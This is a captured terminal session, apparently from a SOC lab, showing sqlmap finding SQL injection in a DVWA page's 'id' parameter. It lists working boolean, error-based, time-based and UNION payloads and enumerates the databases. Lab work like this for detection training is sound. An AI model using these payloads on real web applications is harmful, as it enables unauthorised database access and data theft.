 root@kali: ~
~/splunk-soc-lab
root@kali: ~
~/splunk-soc-lab ⌘1
root@kali: ~ ⌘2
[00:36:28] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[00:36:28] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[00:36:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:36:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:36:28] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:36:38] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:36:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:36:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:36:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:36:38] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UN
ION query injection technique test
[00:36:38] [INFO] target URL appears to have 2 columns in query
[00:36:38] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:36:38] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 182 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 7091=7091#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(2659,CONCAT(0x5c,0x7170767871,(SELECT (ELT(2659=2659,1))),0x7162787071))-- vWlV&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6608 FROM (SELECT(!SLEEP(5)))FJiG)-- SRMB&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,0x4b4544676b4d4c796366777272786c7153586661427356776f67614d7855637676625a4c4e647677,0x7162787071)#&Submit=Submit
---
[00:36:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.31.9
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[00:36:38] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema

[00:36:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/proxy'

[*] ending @ 00:36:38 /2026-11-19/

┌──(root㉿kali)-[~]
└─#